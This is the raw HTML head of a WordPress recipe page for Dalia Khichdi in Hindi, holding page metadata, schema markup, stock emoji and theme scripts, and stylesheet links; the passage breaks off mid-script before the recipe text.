

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://recipeshindi.in/dalia-khichdi-recipe-in-hindi-%E0%A4%A6%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE-%E0%A4%96%E0%A4%BF%E0%A4%9A%E0%A4%A1%E0%A4%BC%E0%A5%80-%E0%A4%95%E0%A5%80-%E0%A4%B0%E0%A5%87%E0%A4%B8%E0%A4%BF%E0%A4%AA/
body_size: 25902
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <title>Dalia Khichdi recipe in Hindi/ दलिया खिचड़ी की रेसिपी हिंदी में - Recipes Hindi</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="icon" type="image/png" href="/wp-content/uploads/2020/02/cropped-recipihindi.jpg">
  <meta name="description" content="दलिया खिचड़ी दलिया और मूंग की दाल को रोस्ट करके और उसमें अपनी पसंद की सब्जियों का छोका लगा कर बनाया जाता है|">
  <link rel="canonical" href="/dalia-khichdi-recipe-in-hindi-%E0%A4%A6%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE-%E0%A4%96%E0%A4%BF%E0%A4%9A%E0%A4%A1%E0%A4%BC%E0%A5%80-%E0%A4%95%E0%A5%80-%E0%A4%B0%E0%A5%87%E0%A4%B8%E0%A4%BF%E0%A4%AA/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Dalia Khichdi recipe in Hindi/ दलिया खिचड़ी की रेसिपी हिंदी में - Recipes Hindi">
  <meta property="og:description" content="दलिया खिचड़ी दलिया और मूंग की दाल को रोस्ट करके और उसमें अपनी पसंद की सब्जियों का छोका लगा कर बनाया जाता है|">
  <meta property="og:url" content="https://recipeshindi.in/dalia-khichdi-recipe-in-hindi-दलिया-खिचड़ी-की-रेसिप/">
  <meta property="og:site_name" content="Recipes Hindi">
  <meta property="article:published_time" content="2022-07-25T00:35:48+00:00">
  <meta property="article:modified_time" content="2023-01-12T13:34:58+00:00">
  <meta property="og:image" content="https://recipeshindi.in/wp-content/uploads/2021/04/images-4-e1617738509747.jpeg">
  <meta property="og:image:width" content="245">
  <meta property="og:image:height" content="102">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="riya">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="7 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://recipeshindi.in/dalia-khichdi-recipe-in-hindi-%e0%a4%a6%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be-%e0%a4%96%e0%a4%bf%e0%a4%9a%e0%a4%a1%e0%a4%bc%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a4%bf%e0%a4%aa/","url":"https://recipeshindi.in/dalia-khichdi-recipe-in-hindi-%e0%a4%a6%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be-%e0%a4%96%e0%a4%bf%e0%a4%9a%e0%a4%a1%e0%a4%bc%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a4%bf%e0%a4%aa/","name":"Dalia Khichdi recipe in Hindi/ दलिया खिचड़ी की रेसिपी हिंदी में - Recipes Hindi","isPartOf":{"@id":"https://recipeshindi.in/#website"},"primaryImageOfPage":{"@id":"https://recipeshindi.in/dalia-khichdi-recipe-in-hindi-%e0%a4%a6%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be-%e0%a4%96%e0%a4%bf%e0%a4%9a%e0%a4%a1%e0%a4%bc%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a4%bf%e0%a4%aa/#primaryimage"},"image":{"@id":"https://recipeshindi.in/dalia-khichdi-recipe-in-hindi-%e0%a4%a6%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be-%e0%a4%96%e0%a4%bf%e0%a4%9a%e0%a4%a1%e0%a4%bc%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a4%bf%e0%a4%aa/#primaryimage"},"thumbnailUrl":"https://recipeshindi.in/wp-content/uploads/2021/04/images-4-e1617738509747.jpeg","datePublished":"2022-07-25T00:35:48+00:00","dateModified":"2023-01-12T13:34:58+00:00","author":{"@id":"https://recipeshindi.in/#/schema/person/59801d3675a660d743466d1275cb9c9e"},"description":"दलिया खिचड़ी दलिया और मूंग की दाल को रोस्ट करके और उसमें अपनी पसंद की सब्जियों का छोका लगा कर बनाया जाता है|","breadcrumb":{"@id":"https://recipeshindi.in/dalia-khichdi-recipe-in-hindi-%e0%a4%a6%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be-%e0%a4%96%e0%a4%bf%e0%a4%9a%e0%a4%a1%e0%a4%bc%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a4%bf%e0%a4%aa/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://recipeshindi.in/dalia-khichdi-recipe-in-hindi-%e0%a4%a6%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be-%e0%a4%96%e0%a4%bf%e0%a4%9a%e0%a4%a1%e0%a4%bc%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a4%bf%e0%a4%aa/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://recipeshindi.in/dalia-khichdi-recipe-in-hindi-%e0%a4%a6%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be-%e0%a4%96%e0%a4%bf%e0%a4%9a%e0%a4%a1%e0%a4%bc%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a4%bf%e0%a4%aa/#primaryimage","url":"https://recipeshindi.in/wp-content/uploads/2021/04/images-4-e1617738509747.jpeg","contentUrl":"https://recipeshindi.in/wp-content/uploads/2021/04/images-4-e1617738509747.jpeg","width":245,"height":102},{"@type":"BreadcrumbList","@id":"https://recipeshindi.in/dalia-khichdi-recipe-in-hindi-%e0%a4%a6%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be-%e0%a4%96%e0%a4%bf%e0%a4%9a%e0%a4%a1%e0%a4%bc%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a4%bf%e0%a4%aa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://recipeshindi.in/"},{"@type":"ListItem","position":2,"name":"Dalia Khichdi recipe in Hindi/ दलिया खिचड़ी की रेसिपी हिंदी में"}]},{"@type":"WebSite","@id":"https://recipeshindi.in/#website","url":"https://recipeshindi.in/","name":"Recipes Hindi","description":"Recipes In Hindi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://recipeshindi.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://recipeshindi.in/#/schema/person/59801d3675a660d743466d1275cb9c9e","name":"riya","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://recipeshindi.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/36fc1bafa335c8510af44aea997c55d7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/36fc1bafa335c8510af44aea997c55d7?d=mm&r=g","caption":"riya"},"url":"https://recipeshindi.in/author/riya/"}]}
  </script>
  <link rel="prefetch" href="/pwa-manifest.json">
  <link rel="manifest" href="/pwa-manifest.json">
  <link rel="apple-touch-screenshots-precomposed" sizes="512x512" href="/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
  <link rel="apple-touch-icon-precomposed" sizes="192x192" href="/wp-content/plugins/pwa-for-wp/images/logo.png">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="alternate" type="application/rss+xml" title="Recipes Hindi » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Recipes Hindi » Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Recipes Hindi » Dalia Khichdi recipe in Hindi/ दलिया खिचड़ी की रेसिपी हिंदी में Comments Feed" href="/dalia-khichdi-recipe-in-hindi-%e0%a4%a6%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be-%e0%a4%96%e0%a4%bf%e0%a4%9a%e0%a4%a1%e0%a4%bc%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a4%bf%e0%a4%aa/feed/">
  <script type="text/javascript">
  /* <![CDATA[ */
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/recipeshindi.in\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  /* ]]> */
  </script>
  <style id="wp-emoji-styles-inline-css" type="text/css">

        img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <style id="classic-theme-styles-inline-css" type="text/css">
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel="stylesheet" id="td-plugin-multi-purpose-css" href="/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x" type="text/css" media="all">
  <link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&display=swap&ver=10.2" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-css" href="/wp-content/themes/Newspaper/style.css" type="text/css" media="all">
  <style id="td-theme-inline-css" type="text/css">
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
        
  </style>
  <link rel="stylesheet" id="pwaforwp-style-css" href="/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-legacy-framework-front-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x" type="text/css" media="all">
  <link rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css" type="text/css" media="all">
  <script type="text/javascript" id="breeze-prefetch-js-extra">
  /* <![CDATA[ */
  var breeze_prefetch = {"local_url":"https:\/\/recipeshindi.in","ignore_remote_prefetch":"1","ignore_list":["\/wp-admin\/"]};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/breeze/assets/js/js-front-end/breeze-prefetch-links.min.js" id="breeze-prefetch-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/4870">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="shortlink" href="/?p=4870">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecipeshindi.in%2Fdalia-khichdi-recipe-in-hindi-%25e0%25a4%25a6%25e0%25a4%25b2%25e0%25a4%25bf%25e0%25a4%25af%25e0%25a4%25be-%25e0%25a4%2596%25e0%25a4%25bf%25e0%25a4%259a%25e0%25a4%25a1%25e0%25a4%25bc%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25b0%25e0%25a5%2587%25e0%25a4%25b8%25e0%25a4%25bf%25e0%25a4%25aa%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecipeshindi.in%2Fdalia-khichdi-recipe-in-hindi-%25e0%25a4%25a6%25e0%25a4%25b2%25e0%25a4%25bf%25e0%25a4%25af%25e0%25a4%25be-%25e0%25a4%2596%25e0%25a4%25bf%25e0%25a4%259a%25e0%25a4%25a1%25e0%25a4%25bc%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25b0%25e0%25a5%2587%25e0%25a4%25b8%25e0%25a4%25bf%25e0%25a4%25aa%2F&format=xml">
  <script>
                                window.tdwGlobal = {"adminUrl":"https:\/\/recipeshindi.in\/wp-admin\/","wpRestNonce":"e1e3da84e4","wpRestUrl":"https:\/\/recipeshindi.in\/wp-json\/","permalinkStructure":"\/%postname%\/"};
  </script>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

